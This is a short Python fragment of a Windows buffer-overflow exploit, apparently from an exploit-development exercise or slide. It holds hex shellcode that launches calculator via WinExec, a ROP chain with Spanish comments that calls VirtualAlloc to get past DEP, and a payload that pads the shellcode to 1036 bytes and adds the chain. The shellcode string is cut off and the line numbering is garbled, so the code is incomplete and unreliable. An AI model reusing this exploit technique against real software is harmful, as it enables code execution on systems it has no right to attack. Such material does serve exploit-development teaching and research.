 0
1 decode_hex = codecs.getdecoder("hex_codec")
2
3 winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb
4
5
6 rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
7 rop+= struct.pack("<L",0x40fa0e) # POP EDX-RET
8 rop+= struct.pack("<L",0x413000 - 4) #IAT de VirtualAlloc menos 4 se movera a EDX.
9 rop+= struct.pack("<L",0x410d94) #EAX=VirtualAlloc
0 rop+= struct.pack("<L",0x4018ef) #POP EBX-RET
1 rop+= struct.pack("<L",0x0) # PONER EBX a cero
2 rop+= struct.pack("<L", 0x40182a) # ADD EBX, EAX - ... RET
3 rop+= struct.pack("<L",0x40c709) #XCHG EBP-EAX
4 rop+= struct.pack("<L",0x40e0c2) #PUSH EAX,.... CALL EBX
5 rop+= struct.pack("<L",0x1) #dwsize
6 rop+= struct.pack("<L",0x1000) #flAllocationType
7 rop+= struct.pack("<L",0x40) #flProtect
8
9 payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop + winexec_calc_shellcode
0
1
2